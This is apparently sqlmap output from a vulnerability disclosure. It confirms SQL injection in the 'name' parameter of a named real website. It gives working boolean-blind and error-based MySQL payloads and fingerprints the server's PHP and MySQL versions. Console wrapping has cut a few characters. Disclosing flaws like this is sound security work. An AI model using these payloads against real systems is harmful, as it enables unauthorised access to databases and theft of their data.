 ---
Parameter: name (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: name=-7047' OR (7735=7735)#&mobile=&idcard=1&select=%E6%9F%A5%E8%A
%A2
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: name=' AND EXTRACTVALUE(5146,CONCAT(0x5c,0x7170717a71,(SELECT (CAS
WHEN (5146=5146) THEN 1 ELSE 0 END)),0x717a787671)) AND 'jDOh'='jDOh&mobile=&i
card=1&select=%E6%9F%A5%E8%AF%A2
---
[14:28:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.42
back-end DBMS: MySQL 5.1
[14:28:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 230 times
[14:28:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\wbgh.youxinpai.com'
www.wooyun.org